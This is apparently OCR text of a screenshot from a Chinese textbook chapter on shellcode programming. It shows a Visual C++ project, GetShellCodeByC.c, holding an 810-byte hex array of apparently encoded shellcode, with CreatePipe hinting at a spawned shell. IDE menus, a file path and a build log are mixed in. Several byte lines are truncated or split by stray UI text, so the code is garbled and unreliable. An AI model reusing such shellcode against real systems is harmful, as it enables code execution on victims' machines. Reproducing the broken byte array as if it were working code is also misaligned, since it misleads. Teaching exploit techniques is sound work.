 GetShellCodeByC - Microsoft Visual C++ - [GetShellCodeByC.c]
File Edit View Insert Project Build Tools DriverStudio Window Help
(Globals)
(All global members
main
#include <stdio.h>
#include <winioctl.h>
#define DEBUG 1
GetShellCodeByC classes
Globals
Decry
main(i
PrintS
ShellC
"F:\Study\课堂讲义\投稿\book\六高级ShellCode编程\相关\Release\GetShellCo...
"\x7a\x85\x30\x60\xa2\x30\x41\x7a\x85\x30\x60\xca\x91\x84\x92\xd1"
"\x84\x85\x85\x64\x30\x47\x39\x30\x39\x30\x50\x30\x4c\x30\x3f\x30"
"\x50\x2a\x30\x44\x30\x3b\x30\x50\x7a\x39\x30\x39\x30\x50\x30\x4c"
"\x30\x3f\x30\x50\x2a\x30\x39\x30\x46\x30\x4a\x30\x50\x30\x3a\x30"
"\x3a\x3b\x7a\x39\x30\x47\x30\x46\x30\x3a\x30\x50\x32\x30\x4c\x30"
"\x45\x30\x4f\x30\x47\x30\x50\x7a\x2a\x30\x50\x30\x50\x30\x42\x34"
"\x30\x4c\x30\x48\x30\x50\x30\x4f\x2a\x30\x44\x30\x3b\x30\x50\x7a"
"\x28\x30\x50\x30\x4c\x30\x4f\x3c\x30\x44\x30\x47\x30\x50\x7a\x2d"
"\x30\x39\x30\x44\x30\x3f\x30\x50\x3c\x
0\x50\x7a"
"\x30\x70\x30\x33\x30\x44\x30\x3f\x2a\x
0\x4a\x30"
"\x50\x30\x3a\x30\x3a\x7a\x30\x3e\x30\x
a\x30\x42"
"\x49\x48\x54\x30\x4f\x30\x47\x30\x47\x
6\x30\x4a"
"\x30\x42\x30\x50\x30\x3f\x7a\x30\x49\x
0\x4f\x7a"
"\x30\x47\x30\x44\x30\x3a\x30\x3f\x30\x
0\x4c\x30"
"\x4a\x30\x4a\x30\x50\x30\x3b\x30\x3f\x
0\x30\x45"
"\x30\x4f\x7a\x30\x39\x30\x50\x30\x4a\x
4\x30\x46"
"\x30\x4a\x30\x3f\x30\x47\x30\x3a\x30\x46\x30\x4a\x30\x42\x30\x50"
"\x30\x3f\x7a\x30\x4a\x30\x47\x30\x46\x30\x3a\x30\x50\x30\x3a\x30"
"\x46\x30\x4a\x30\x42\x30\x50\x30\x3f\x7a\x30\x40\x30\x3a\x30\x50"
"\x30\x39\x49\x48\x54\x30\x4f\x30\x47\x30\x47\x7a\x37\x30\x50\x30"
"\x3a\x30\x3a\x30\x4c\x30\x4e\x30\x50\x38\x30\x50\x30\x50\x30\x3b"
"\x7a\x37\x30\x50\x30\x3a\x30\x3a\x30\x4c\x30\x4e\x30\x50\x38\x30"
"\x46\x30\x33\x3b\x7a\x7a\x7a\x7a\x7a\x7a";
/*Shell total are 810 bytes */
错误
CreatePipe
确定
足够?
足够?
ClassView
Linking...
GetShellCodeByC.exe - 0 error(s), 0 warning(s)
Build
Debug
Find in Files 1